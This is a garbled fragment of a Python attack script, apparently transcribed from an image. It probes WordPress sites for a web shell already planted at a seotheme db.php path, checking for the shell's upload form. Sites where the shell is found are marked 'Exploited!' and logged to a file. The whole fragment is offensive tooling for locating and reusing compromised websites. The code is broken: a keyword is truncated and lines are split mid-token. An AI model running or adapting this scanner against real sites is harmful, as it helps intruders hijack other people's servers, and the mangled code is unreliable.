 return site.strip()
ef FourHundredThree(url):
try:
url = 'http://' + URLdomain(url)
check = requests.get(url+'/wp-content/themes/seotheme/db.php?u',headers=headers
, allow_redirects=True,timeout=15)
if 'input name="_upl" type="submit" id="_upl" value="Upload"' in check.content:
print('# ' + url + ' --> ' + fg + 'Exploited!' + Style.RESET_ALL)
open('exploited.txt', 'a').write(url + '/wp-content/themes/seotheme/
db.php?u\n')
else:
url = 'https://' + URLdomain(url)
check = requests.get(url+'/wp-content/themes/seotheme/db.php?u',headers=
headers, allow_redirects=True,verify=False ,timeout=15)
if 'input name="_upl" type="submit" id="_upl" value="Upload"' in check.
content:
print('# ' + url + ' --> ' + fg + 'Exploited!' + Style.RESET_ALL)
open('exploited.txt', 'a').write(url + '/wp-content/themes/seotheme
/db.php?u\n')
else:
print('# ' + url + ' --> ' + fr + 'Failed'+ Style.RESET_ALL)
except:
print('# ' + url + ' --> ' + fr + 'Failed' + Style.RESET_ALL)